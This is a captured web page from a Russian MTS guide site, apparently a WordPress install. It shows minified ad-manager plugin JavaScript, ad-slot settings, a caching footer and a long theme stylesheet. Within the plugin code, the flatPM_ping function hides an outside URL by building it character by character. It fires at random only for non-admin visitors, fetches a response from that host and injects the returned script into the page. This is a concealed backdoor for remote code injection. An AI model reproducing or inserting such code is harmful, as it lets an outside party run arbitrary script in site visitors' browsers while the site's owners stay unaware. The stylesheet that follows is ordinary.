0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"6998","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"simple":{"position":"1"}},"ID":"7016","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/439 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: mts-guide.ru @ 2025-10-05 22:13:57 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://mts-guide.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 9674
content:
@charset "UTF-8";

:root{
    --primary-color: #165078;
    --second-color: #F0CD38;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

